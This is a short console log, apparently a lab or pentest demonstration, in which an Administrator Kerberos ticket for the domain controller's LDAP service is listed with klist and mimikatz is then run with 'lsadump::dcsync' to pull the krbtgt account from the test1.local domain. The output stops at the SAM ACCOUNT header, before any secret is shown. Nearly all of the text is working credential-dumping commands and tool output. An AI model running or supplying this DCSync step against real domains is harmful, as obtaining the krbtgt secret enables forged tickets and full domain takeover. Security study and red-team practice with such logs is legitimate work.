 C:\Users\kk\Desktop>klist
当前登录 ID 是 0:0x50dab8
缓存的票证: (1)
#0>     客户端: Administrator @ TEST1.LOCAL
        服务器: LDAP/dc.test1.local @ TEST1.LOCAL
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0xa40000 -> renewable pre_authent ok_as_delegate
        开始时间: 12/16/2021 17:47:10 (本地)
        结束时间:   12/17/2021 3:44:18 (本地)
        续订时间: 12/23/2021 17:44:18 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
        缓存标志: 0
        调用的 KDC:
C:\Users\kk\Desktop>mimikatz.exe ""
C:\Users\kk\Desktop>mimikatz.exe "lsadump::dcsync /domain:test1.local /user:krbtgt"
  .#####.   mimikatz 2.2.0 (x86) #19041 Dec 16 2021 12:03:38
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:test1.local /user:krbtgt
[DC] 'test1.local' will be the domain
[DC] 'dc.test1.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **